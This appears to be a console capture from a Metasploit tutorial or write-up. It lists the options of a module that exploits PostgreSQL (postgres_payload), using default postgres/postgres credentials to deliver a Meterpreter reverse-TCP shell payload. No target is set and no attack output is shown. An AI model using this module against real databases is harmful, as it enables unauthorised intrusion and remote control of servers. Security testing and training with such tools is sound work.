 [*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options

Module options (exploit/linux/postgres/postgres_payload):

   Name     Current Setting  Required  Description
   VERBOSE  false            no        Enable verbose output

   Used when connecting via an existing SESSION:

   Name     Current Setting  Required  Description
   SESSION                   no        The session to run this module on

   Used when making a new connection via RHOSTS:

   Name      Current Setting  Required  Description
   DATABASE  postgres         no        The database to authenticate against
   PASSWORD  postgres         no        The password for the specified username. Lea
                                        ve blank for a random password.
   RHOSTS                     no        The target host(s), see https://docs.metaspl
                                        oit.com/docs/using-metasploit/basics/using-m
                                        etasploit.html
   RPORT     5432             no        The target port
   USERNAME  postgres         no        The username to authenticate as

Payload options (linux/x86/meterpreter/reverse_tcp):

   Name   Current Setting  Required  Description
   LHOST                   yes       The listen address (an interface may be specifi
                                     ed)
   LPORT  4444             yes       The listen port
KALI